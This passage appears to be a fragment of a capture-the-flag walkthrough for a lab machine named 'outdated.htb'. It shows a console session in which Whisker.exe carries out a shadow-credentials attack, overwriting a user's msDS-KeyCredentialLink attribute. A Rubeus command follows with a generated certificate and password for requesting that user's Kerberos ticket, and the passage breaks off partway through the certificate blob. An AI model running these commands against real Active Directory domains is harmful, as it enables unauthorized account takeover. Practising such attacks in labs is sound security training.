 C:\Users\btables>.\Whisker.exe add /target:sflowers /domain:outdated.htb /dc:dc.outdated.htb
.\Whisker.exe add /target:sflowers /domain:outdated.htb /dc:dc.outdated.htb
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password qB1al5IT0JeABtEy
[*] Searching for the target account
[*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb
[*] Generating certificate
[*] Certificate generaged
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID c694e087-20a6-49c9-aa82-81883d9d7363
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:sflowers /certificate:MIIJuAIBAzCCCXQGCSqGSIb3DQEHAaCCCWUEgglhMIIJXTC
CBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAii
ZsKe5BdmsgICB9AEggTYxH+6vDePbEqPoclK3Ll6aqEpK2tfiEdX+ssHQ02FWoxgFSuIhbciGw71IPxSbZlSzr0YxDNpM
K4Dq72sbqOa6Xnnvd2pBdbhRe83bEHzYB+KemjqXOFzQD/P8/0g2ShmCgzw2xW+ly5/pzz2KtmxIdAGR3j5JlAhq8j9BA